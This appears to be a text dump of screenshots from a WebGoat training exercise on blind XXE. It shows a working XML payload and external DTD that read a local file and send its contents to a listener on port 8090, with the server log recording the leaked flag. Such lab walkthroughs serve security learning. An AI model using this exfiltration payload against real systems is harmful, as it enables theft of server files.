 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
X-Requested-With: XMLHttpRequest
Content-Length: 167
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=78Cx_LsK2L2gEm-4E0PL2QS1dltStQg0PIdzqwAi
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///c://2.txt">
<!ENTITY % sp SYSTEM "http://127.0.0.1:8090/note.dtd">
%sp;
%param3;
%exfil;
]>
Content-Type: application/json
Date: Fri, 06 Aug 2021 08:31:44 GMT
{
"lessonCompleted" : false,
"feedback" : "Sorry the solution is not correct, please try
again.",
"output" : "javax.xml.bind.UnmarshalException\\n - with
linked exception:\\n[javax.xml.stream.XMLStreamException:
ParseError at [row,col]:[7,8]\\nMessage:
http:\\/\\/127.0.0.1:8090\\/txt=flag{7888qunna-asdwqedaojwnegp
}]",
"assignment" : "BlindSendFileAssignment",
"attemptWasMade" : true
}
Program Files 2021/8/5 11:22
Program Files (x86) 2021/8/6 10:10
ProgramData 2021/8/6 10:10
Python27 2021/7/22 15:32
Python39 2021/7/27 10:08
Windows 2021/8/6 16:29
用户 2021/7/7 16:30
2.txt 2021/8/6 16:31
C:\Users\Administrator\note.dtd - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
note.dtd
1 <!ENTITY % param3 "<!ENTITY &#x25; exfil SYSTEM 'http://127.0.0.1:8090/txt=%data3;'>">
2.txt
1 flag{7888qunna-asdwqed
管理员: 命令提示符 - py -3 -m http.server 8090
::ffff:127.0.0.1 - - [06/Aug/2021 16:29:26] "GET /note.dtd HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Aug/2021 16:30:07] "GET /note.dtd HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Aug/2021 16:31:44] "GET /note.dtd HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [06/Aug/2021 16:31:44] code 404, message File not found
::ffff:127.0.0.1 - - [06/Aug/2021 16:31:44] "GET /txt=flag{7888qunna-asdwqedaojwnegp} HTTP
/1.1" 404 -